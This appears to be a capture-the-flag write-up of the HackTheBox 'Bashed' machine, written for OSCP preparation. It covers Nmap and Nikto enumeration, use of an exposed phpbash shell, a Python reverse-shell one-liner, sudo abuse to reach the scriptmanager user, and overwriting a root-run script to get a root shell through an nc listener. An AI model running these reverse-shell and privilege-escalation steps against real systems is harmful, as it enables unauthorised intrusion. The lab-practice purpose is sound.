Quick Overview
Bashed Box is one of the Linux Box from TJNull OSCP Practice list. It’s one of those quite easy machine where you get initial foothold in one hop and privilege escalation in second hop.

Enumeration
NMapAutomator
Started with enumerating the target with NMapAutomator script since it helps in automating all possible ports with vulnerability scripts from nmap. Additionally, NmapAutomator can help in recon process using ffuf, nikto, DNSRecon, SMB enumeration.
sudo nmapAutomator.sh -H $IP --type All
NMap Scan Results
Running all scans on 10.129.210.13
Host is likely running Linux
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
80/tcp open http
----------------------Starting UDP Scan------------------------
No UDP ports are open
Nikto Scan
Nikto Scan
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.129.210.13
+ Target Hostname: 10.129.210.13
+ Target Port: 80
+ Start Time: 2023-02-12 20:19:51 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /, inode: 1e3f, size: 55f8bbac32f80, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ /config.php: PHP Config file may contain database IDs and passwords.
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /dev/: Directory indexing found.
+ OSVDB-3092: /dev/: This might be interesting...
+ OSVDB-3268: /php/: Directory indexing found.
+ OSVDB-3092: /php/: This might be interesting...
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7916 requests: 0 error(s) and 17 item(s) reported on remote host
+ End Time: 2023-02-12 20:23:23 (GMT-5) (212 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Suspect 1
NMap Scan reports returned very few information, but Nikto scanner has pretty good results with different sub-directories. After going through /dev/ directory, You might come across phpbash php script. Taking a pause, phpbash is one of the open-source software that implements interactive php shell. Now, It’s time to pivot from Enumeration to aquire Local Shell.


Local Shell
You may use revshell for generating your reverse shell payload. Unlucky me, except python none of the reverse shell language payload was working.
export RHOST="10.129.210.13";export RPORT=8085;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'

Privilege Escalation
Now that we’ve landed as local user www-data in the Bashed machine, now let’s try lateral movement via privilege escalation. The first few things I used to execute on shell after landing are whoami and sudo -l verify basic information.
Upon executing sudo -l, looks like user scriptmanager can execute ALL commands without a password. It’s pretty easy to switch user to scriptmanager,
> sudo -u scriptmanager /bin/bash
LinEnum.sh
Now it’s time for running LinEnum.sh script to identify weakness in the system that can be leveraged to escalate privileges. Upon executing, we come to know that /scriptmanager has couple of files named test.py and test.txt. The former is owned by scriptmanager and later by root.
scriptmanager@bashed:/scripts$ ls -l
ls -l
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Feb 20 16:27 test.txt
scriptmanager@bashed:/scripts$
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$
As you can see test.py is writing back to test.txt which is owned by root. Unless test.py is executed by root user, test.txt doesn’t have the similar privilege based on my assumption. Now that test.py is owned by scriptmanager, you can potentially overwrite the content and make root to execute on its own context and try escalating privilege.
Plan for privilege escalation
- Overwrite
test.pywith reverse shell payload. - Allow
rootto executetest.py- It does automatically, No Actions required. - Listen for reverse shell and capture root shell

┌──(kali㉿kali)-[~/htb/bashed-1]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.83] from (UNKNOWN) [10.129.215.77] 33960
# dir
test.py test.txt
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
{SOME_MAGIC_TEXT}
Capture The Flag
So, there are couple of flags to be submitted as outcome from this HackTheBox VM bashed.
/home/arrexel/user.txt/root/root.txt
Now, We’ve officially pwned the system and escalated our privileges as root 🎉.

Closing Note:
I hope this post is helpful for folks preparing for Offensive Security Certified Professional certification exam. For bugs,hugs & discussion, DM in Twitter. Opinions are my own and not the views of my employer.